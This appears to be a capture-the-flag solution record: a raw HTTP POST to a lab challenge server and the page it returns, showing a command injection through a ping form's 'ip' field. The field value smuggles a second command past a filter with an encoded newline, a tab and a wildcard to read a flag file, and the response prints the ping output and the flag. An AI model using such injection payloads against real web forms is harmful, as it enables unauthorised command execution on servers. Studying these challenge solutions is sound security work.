 POST / HTTP/1.1
Host: 103.97.125.56:30150
Content-Length: 31
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Origin: http://103.97.125.56:30150
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://103.97.125.56:30150/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
ip=google.com%0acat%09/fl?g.txt
23 <div class="form-floating">
24 <input name="ip" class="form-control" id="floatingInput">
25 <label for="floatingInput">
Ip address
</label>
26 </div>
27 <div class="text-start">
28 google.com
29 cat /fl?g.txt<pre>
PING google.com (74.125.130.138): 56 data bytes
30 64 bytes from 74.125.130.138: icmp_seq=0 ttl=55 time=29.367 ms
31 64 bytes from 74.125.130.138: icmp_seq=1 ttl=55 time=107.214
ms
32 64 bytes from 74.125.130.138: icmp_seq=2 ttl=55 time=69.658 ms
33 64 bytes from 74.125.130.138: icmp_seq=3 ttl=55 time=120.676
ms
34 --- google.com ping statistics ---
35 4 packets transmitted, 4 packets received, 0% packet loss
36 round-trip min/avg/max/stddev = 29.367/81.729/120.676/35.545
ms
37 CHH{Med1Um_F1lTEr_coMm4ND_InJ3C710n_96f11165ee7f7e3a7bbb89893d
ed4e10}
</pre>